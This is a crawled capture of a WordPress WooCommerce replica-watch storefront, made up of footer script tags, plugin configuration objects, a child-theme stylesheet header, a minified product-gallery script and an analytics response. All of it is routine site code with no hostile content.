var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=6.3.7' id='ciyashop-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=6.3.7' id='ciyashop-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>
<script async="async" type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3' id='akismet-form-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O","theme":"red","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/js/script.js?ver=1.53' id='gglcptch_script-js'></script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0
body_size: 6
content:
/*
 Theme Name:   CiyaShop Child
 Theme URI:    http://ciyashop.potenzaglobalsolutions.com
 Description:  CiyaShop Child Theme
 Author:       TeamWP @Potenza Global Solutions
 Author URI:   http://www.potenzaglobalsolutions.com
 Template:     ciyashop
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, e-commerce, blog, grid-layout
 Text Domain:  ciyashop-child
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=6.3.7
body_size: 292
content:
jQuery(function(n){var r={shareEl:!1,closeOnScroll:!1,history:!1,hideAnimationDuration:0,showAnimationDuration:0},i=function(t,i){this.$target=t,this.$images=n(".ciyashop-product-gallery__image",t),0!==this.$images.length?(t.data("product_gallery",this),this.photoswipe_enabled=!0,i&&(this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.photoswipe_enabled&&(this.initPhotoswipe(),t.on("cs_woocommerce_gallery_reset_slide_position",this.onResetSlidePosition))):this.$target.css("opacity",1)};i.prototype.initPhotoswipe=function(){0<this.$images.length&&this.$target.on("click",".ciyashop-product-gallery_button-link-zoom",this.openPhotoswipe),this.$target.on("click",".ciyashop-product-gallery__image a",this.openPhotoswipe)},i.prototype.onResetSlidePosition=function(){n(".ciyashop-product-gallery__wrapper").slick("slickGoTo",0)},i.prototype.getGalleryItems=function(){var t=this.$images,s=[];return 0<t.length&&t.each(function(t,i){var e=n(i).find("img"),o={src:e.attr("data-large_image"),w:e.attr("data-large_image_width"),h:e.attr("data-large_image_height"),title:e.attr("data-caption")?e.attr("data-caption"):e.attr("title")};s.push(o)}),s},i.prototype.openPhotoswipe=function(t){t.preventDefault();var i,e=n(".pswp")[0],o=this.getGalleryItems();i=(n(t.target).is(".ciyashop-product-gallery_button-link-zoom"),this.$target.find(".slick-current"));var s=n.extend({index:n(i).index()},r),a=new PhotoSwipe(e,PhotoSwipeUI_Default,o,s);a.init();a.getCurrentIndex();a.listen("afterChange",function(){var t=a.getCurrentIndex();n(".ciyashop-product-gallery__wrapper").slick("slickGoTo",t)})},n.fn.ciyashop_product_gallery=function(t){return new i(this,t),this},n(".ciyashop-product-gallery").each(function(){n(this).ciyashop_product_gallery()})});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=248183041&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235%2F&ul=en-us%40posix&dt=Rolex%20DateJust%202%20Wrap%20YG%2FSS%20Flt%20Blk%2FStk%20Jub%20A3235%20replica&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1299660007&gjid=174650772&cid=919972533.1768369601&tid=UA-178764837-1&_gid=943774303.1768369601&_r=1&_slc=1&z=248953431
body_size: -452
content:
2,cG-8L44G0018R